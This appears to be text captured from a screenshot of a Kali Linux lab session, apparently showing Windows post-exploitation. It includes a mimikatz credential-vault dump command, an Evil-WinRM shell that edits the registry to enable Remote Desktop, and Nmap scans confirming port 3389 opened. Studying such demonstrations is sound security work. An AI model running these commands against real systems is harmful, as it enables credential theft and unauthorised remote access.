 File Machine View Input Devices Help
Applications Places Terminator Sep 29 05:05
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x19
credman - List Credentials Manager
mimikatz(powershell) # vault::cred /all
*Evil-WinRM* PS C:\temp> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 240d:2:be21:7e00:7ca2:96ba:370b:64e3
Link-local IPv6 Address . . . . . : fe80::7ca2:96ba:370b:64e3%6
IPv4 Address. . . . . . . . . . . : 192.168.100.77
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::ae44:f2ff:fe66:66c6%6
192.168.100.1
*Evil-WinRM* PS C:\temp> Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0
*Evil-WinRM* PS C:\temp>
kali@kali: ~/Desktop/WaterExecution 173x17
3389/tcp closed ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
(kali㉿kali)-[~/Desktop/WaterExecution]
$ nmap -p 3389 192.168.100.77
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-29 05:05 EDT
Nmap scan report for 192.168.100.77
Host is up (0.00047s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
(kali㉿kali)-[~/Desktop/WaterExecution]
$ remmn
Right Ctrl